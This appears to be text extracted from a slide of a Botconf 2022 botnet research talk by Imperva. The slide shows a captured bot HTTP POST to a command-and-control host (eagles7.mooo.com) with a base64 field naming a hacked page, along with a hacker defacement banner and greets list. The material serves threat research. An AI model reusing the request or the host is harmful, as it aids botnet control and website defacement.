 Communication - new notification
POST /adeliap/405.php HTTP/1.1
Host: eagles7.mooo.com
Connection: Keep-Alive
User-Agent: ArcherGhostNotify
{"post": "aHR0cDovL3d3dy5leGFtcGxlLmNvbS9oYWNrZWQucGhwCg=="}
Owned by Exect1337 !<br>PhantomGhost<br><br>
Greets: 4prili666h05T - Mr.3RR0R - Mr.Aljabar - Exect1337 - Z3U54774CK - N1C3x13 - 6hosthere502 D34D~5L00P - IF22 -
213_90N6 - Netr4LizeR
41 Proprietary and confidential. Do not distribute.
imperva
2022
botconf
NANTES
HUMAN
Qintel
TALOS
Vitaly SIMONOVICH
Sarit Yerushalmi
Warning! Botnet is in your house...